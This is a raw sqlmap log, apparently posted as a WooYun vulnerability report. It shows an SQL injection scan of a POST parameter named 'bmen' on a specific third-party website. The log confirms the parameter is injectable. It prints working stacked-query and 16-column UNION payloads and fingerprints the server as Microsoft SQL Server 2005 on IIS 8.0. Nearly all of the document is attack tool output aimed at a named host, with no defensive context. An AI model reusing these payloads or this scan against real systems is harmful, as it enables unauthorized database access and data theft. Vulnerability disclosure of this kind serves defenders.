 [01:50:22] [INFO] POST parameter 'bmen' seems to be 'Microsoft SQL Server/Sybase
 stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[01:50:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:50:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:50:48] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[01:50:48] [INFO] target URL appears to have 16 columns in query
[01:50:50] [INFO] POST parameter 'bmen' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
POST parameter 'bmen' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) re
quests:
---
Parameter: bmen (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bmen=1';WAITFOR DELAY '0:0:5'--&button=
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: bmen=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CH
AR(113)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(65)+CHAR(109)+CHAR(76)+CHAR(70)+CHAR(
68)+CHAR(78)+CHAR(84)+CHAR(113)+CHAR(83)+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(98)+C
HAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &button=
---
[01:50:52] [INFO] testing Microsoft SQL Server
[01:50:52] [INFO] confirming Microsoft SQL Server
[01:50:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[01:50:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[01:50:53] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\
output\www.nxsdx.com'
www.wooyun.org